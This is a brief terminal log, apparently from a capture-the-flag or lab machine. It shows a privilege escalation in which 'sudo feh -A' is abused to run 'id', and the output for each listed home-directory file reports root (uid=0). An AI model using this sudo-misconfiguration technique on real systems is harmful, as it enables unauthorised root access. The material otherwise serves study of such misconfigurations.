 italia@pam:~$ sudo feh -A id -u
sudo feh -A id -u
./.Xauthority
uid=0(root) gid=0(root) grupos=0(root)
./.bash_logout
uid=0(root) gid=0(root) grupos=0(root)
./.bashrc
uid=0(root) gid=0(root) grupos=0(root)
./.profile
uid=0(root) gid=0(root) grupos=0(root)
./.selected_editor
uid=0(root) gid=0(root) grupos=0(root)
./pazz.php
uid=0(root) gid=0(root) grupos=0(root)
./user.txt
uid=0(root) gid=0(root) grupos=0(root)